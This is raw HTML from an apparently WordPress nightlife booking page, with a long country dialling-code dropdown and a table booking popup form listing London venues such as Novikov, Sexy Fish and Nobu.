		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="textarea-797"><textarea name="textarea-797" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="your-message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":true,"closedelay":10,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-7804" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:7804,&quot;slug&quot;:&quot;restaurant-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-64&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-7804" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_697768b4db57d" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Table Booking Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f7805-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-to-book-a-reign-show-club-guestlist/#wpcf7-f7805-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7805" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7805-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:7805,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date form-control" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Novikov">Novikov</option><option value="Sexy Fish">Sexy Fish</option><option value="Amazonico">Amazonico</option><option value="Bagatelle London">Bagatelle London</option><option value="Coya Mayfair">Coya Mayfair</option><option value="Hovarda Soho">Hovarda Soho</option><option value="IT London">IT London</option><option value="Inca">Inca</option><option value="MNKY Hse">MNKY Hse</option><option value="Park Chinois">Park Chinois</option><option value="Restaurant Ours">Restaurant Ours</option><option value="Sumosan Twiga">Sumosan Twiga</option><option value="Nobu">Nobu</option><option value="The Windmill Soho">The Windmill Soho</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
